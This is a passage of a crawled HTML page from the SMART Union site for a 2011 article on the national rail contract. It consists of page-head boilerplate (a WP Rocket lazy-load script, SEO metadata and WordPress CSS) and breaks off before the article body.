

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/
body_size: 34403
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Negotiators speak out on national rail contract - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Negotiators speak out on national rail contract - SMART Union" /><meta property="og:description" content="Former International President Tom DuBose(1991-1995) Having served as a member and as chairperson of UTU national negotiating committees, and as a UTU International officer for 28 years, I found that the failure to reach an agreement on the national level carries the risk of having third party recommendations placed in effect by Congress. In my [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:published_time" content="2011-08-16T16:57:16+00:00" /><meta property="og:image" content="https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T.jpg" /><meta property="og:image:width" content="413" /><meta property="og:image:height" content="411" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="paul" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="paul" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/#article","isPartOf":{"@id":"https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/"},"author":{"name":"paul","@id":"https://www.smart-union.org/#/schema/person/3bf284ac953ca998cc3f03167a72c88f"},"headline":"Negotiators speak out on national rail contract","datePublished":"2011-08-16T16:57:16+00:00","mainEntityOfPage":{"@id":"https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/"},"wordCount":996,"publisher":{"@id":"https://www.smart-union.org/#organization"},"image":{"@id":"https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T.jpg","keywords":["DuBose","Kerley","King","Lesniewski","Martin","national rail agreement","Stem","Strunk","Turner"],"articleSection":["National Rail Contract","News","Transportation"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/","url":"https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/","name":"Negotiators speak out on national rail contract - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/#primaryimage"},"image":{"@id":"https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T.jpg","datePublished":"2011-08-16T16:57:16+00:00","breadcrumb":{"@id":"https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2011/08/DuBoseG.T.jpg","width":413,"height":411,"caption":"DuBose"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/negotiators-speak-out-on-national-rail-contract/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.smart-union.org/news/"},{"@type":"ListItem","position":3,"name":"Negotiators speak out on national rail contract"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.smart-union.org/#/schema/person/3bf284ac953ca998cc3f03167a72c88f","name":"paul","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9024dd6346727c441bee5d353ea9795e0d7be0954b262b356e25b69260d6e1f7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9024dd6346727c441bee5d353ea9795e0d7be0954b262b356e25b69260d6e1f7?s=96&d=mm&r=g","caption":"paul"},"url":"https://www.smart-union.org/author/paul/"}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fnegotiators-speak-out-on-national-rail-contract%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fnegotiators-speak-out-on-national-rail-contract%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 